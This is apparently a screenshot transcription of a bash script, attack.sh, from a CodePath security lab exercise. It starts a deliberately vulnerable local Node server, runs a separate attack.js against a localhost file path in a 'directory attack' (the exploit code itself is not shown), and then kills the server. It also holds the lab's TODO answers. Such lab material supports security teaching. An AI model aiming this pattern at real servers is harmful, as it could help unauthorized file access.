 codepath@lab000000: ~/ftp_folder
GNU nano 4.8 attack.sh
#!/bin/bash
# Author: Liang Gong
# Modified by: Sar Champagne Bielert (CodePath)
# Modified by: Andrew Burke (CodePath)
# These lines help the output print in color!
RED='\033[0;31m'
BLUE='\033[0;34m'
GREEN='\033[0;32m'
NC='\033[0m' # No Color
### Step 1: Start the server
echo -e "\t[${GREEN}start vulnerable server${NC}]: ${BLUE}hftp${NC}"
echo "TODO: PUT LINE TO START SERVER HERE"
node scripts/start-server.js &
vulnpid=$!
### Step 2: Wait for the server to get started
echo "TODO: PUT LINE TO WAIT FOR 2 SECONDS HERE"
sleep 2
echo -e "\t[${GREEN}server root directory${NC}]: `pwd`"
### Step 3: Perform directory attack
ATTACK_PATH="http://localhost:8888/timmy/reports_original.txt"
echo "TODO: PUT LINE TO START ATTACK SCRIPT HERE"
node scripts/attack.js "$ATTACK_PATH"
### Step 4: Clean up the vulnerable npm package's process
kill -9 $vulnpid